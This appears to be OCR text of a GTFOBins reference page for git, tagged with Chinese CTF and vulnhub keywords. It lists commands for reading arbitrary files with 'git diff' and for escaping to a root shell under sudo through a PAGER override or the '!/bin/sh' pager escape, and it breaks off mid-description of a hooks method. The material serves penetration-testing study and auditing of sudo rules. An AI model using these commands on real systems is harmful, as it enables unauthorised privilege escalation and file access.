 git | GTFOBins
gtfobins.github.io/gtfobins/git/#sudo
9
ctf平台 网站 vulnhub linux 解码 blog xxx 代理 shell exploit 网课 virtualbox ctf python php github 534 52po
LFILE=file_to_read
git diff /dev/null $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-
commit action is used. Any other hook will work, just make sure to be able perform the proper action
to trigger it. An existing repository can also be used and moving into the directory works too, i.e.,
instead of using the -C option.